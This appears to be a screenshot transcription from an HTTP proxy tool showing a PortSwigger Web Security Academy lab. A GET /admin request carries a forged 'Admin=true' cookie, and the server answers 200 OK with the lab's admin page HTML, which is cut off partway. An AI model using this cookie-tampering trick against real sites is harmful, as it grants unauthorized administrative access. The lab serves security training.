 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a4800c8041b9c44806ad55d00100030.web-security-academy.net
3 Cookie: Admin=true; session=NMOgpmmbkc2Xjfeh3x3UhGgaQc9Z49KW
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3115
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-user-role-controlled-by
-request-parameter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>